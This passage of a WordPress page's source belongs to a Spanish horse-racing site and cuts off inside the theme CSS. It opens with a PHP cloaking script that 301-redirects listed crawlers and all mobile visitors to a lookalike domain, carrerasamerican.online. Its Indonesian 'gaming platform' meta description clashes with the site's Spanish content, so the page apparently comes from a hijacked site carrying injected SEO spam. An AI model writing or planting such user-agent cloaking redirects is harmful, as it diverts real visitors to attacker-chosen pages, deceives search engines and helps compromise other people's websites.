        'perplexitybot', 'youbot', 'omgilibot', 'omgili', 'ia_archiver'
    ];

    foreach ($bots as $bot) {
        if (strpos($userAgent, $bot) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/index.html');
            exit();
        }
    }

    $mobiles = ['android', 'iphone', 'ipad', 'ipod', 'iemobile', 'opera mini', 
                'opera mobile', 'mobile', 'tablet', 'blackberry', 'palmos'];
    
    foreach ($mobiles as $mobile) {
        if (strpos($userAgent, $mobile) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/amp/index.html');
            exit();
        }
    }
}

header('Vary: User-Agent');
?>

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Carreras Americanas - Digital Speed & Network Performance Review</title>
	<link rel="canonical" href="https://carrerasamericanas.online" />
<meta name="description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="▷ Carreras Americanas Online"/>
<meta property="og:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta property="og:url" content="https://carrerasamericanas.online/"/>
<meta property="og:site_name" content="Carreras Americanas"/>
<meta property="og:updated_time" content="2024-09-27T14:33:47-06:00"/>
<meta property="article:published_time" content="2023-09-25T18:58:15-06:00"/>
<meta property="article:modified_time" content="2024-09-27T14:33:47-06:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="▷ Carreras Americanas Online"/>
<meta name="twitter:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Carreras Americanas (Admin)"/>
<meta name="twitter:label2" content="Tiempo de lectura"/>
<meta name="twitter:data2" content="Menos de un minuto"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://carrerasamericanas.online/#person","name":"Carreras Americanas","logo":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"}},{"@type":"WebSite","@id":"https://carrerasamericanas.online/#website","url":"https://carrerasamericanas.online","name":"Carreras Americanas","publisher":{"@id":"https://carrerasamericanas.online/#person"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://carrerasamericanas.online/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://carrerasamericanas.online/#webpage","url":"https://carrerasamericanas.online/","name":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","about":{"@id":"https://carrerasamericanas.online/#person"},"isPartOf":{"@id":"https://carrerasamericanas.online/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)","url":"https://carrerasamericanas.online/author/falconi17/","image":{"@type":"ImageObject","@id":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","url":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","caption":"Carreras Americanas (Admin)","inLanguage":"es"},"sameAs":["https://carrerasamericanas.online"]},{"@type":"Article","headline":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","author":{"@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)"},"publisher":{"@id":"https://carrerasamericanas.online/#person"},"description":"Bienvenidos a carreras americanas online, una web donde encontraras los retrospectos, datos y mucho mas sobre las carreras h\u00edpicas de USA.","name":"\u25b7 Carreras Americanas Online","@id":"https://carrerasamericanas.online/#richSnippet","isPartOf":{"@id":"https://carrerasamericanas.online/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://carrerasamericanas.online/#webpage"}}]}</script>
<meta name="google-site-verification" content="BeBpugTj6tUYDHMlWNQZptZW3jg9tF9MGXz49vNpNcE"/>
<!-- /Plugin Rank Math WordPress SEO -->
<!-- carrerasamericanas.online is managing ads with Advanced Ads 1.56.1 --><!--noptimize--><script id="carre-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="rank-math-rich-snippet-style-inline-css" type="text/css">
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="unslider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/unslider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="slider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/slider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-6.0.2.css" type="text/css" media="all"/>
<style id="contact-form-7-inline-css" type="text/css">
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="asap-style-css" href="wp-content/themes/asap/assets/css/main.min_ver-03181224.css" type="text/css" media="all"/>
<style id="asap-style-inline-css" type="text/css">
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #8f00ef;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #8f00ef;}.content-tags a:hover,.tagcloud a:hover {color: #8f00ef99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 35px;}h3 {font-size: 29px;}h4 {font-size: 22px;}.site-header,#cookiesbox {background: #a32def;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #a32def;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #8f00ef}.home-categories h2:after {background: #8f00ef}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #8f00ef;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #8f00ef;}.pagination a:hover,.nav-links a:hover {background: #8f00efB3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #8f00ef !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #8f00ef;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #a32def1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #8f00ef;color: #FFFFFF;}.reply a {border: 2px solid #8f00ef;}#commentform input[type=submit] {background: #8f00ef;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 250px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #8f00ef;}.search-form input[type=submit] {background:#a32def;}.search-form {border:2px solid #8f00ef;}.sidebar-title:after {background:#8f00ef;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#8f00ef;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #8f00ef;}.the-content .post-index #show-table {color:#8f00ef;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:300px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #8f00ef;}.category-filters a.checked .checkbox {background-color: #8f00ef; border-color: #8f00ef;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #8f00ef;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#8f00ef;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#a32def;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(35px - 4px);}h3 {font-size: calc(29px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#8f00ef !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content 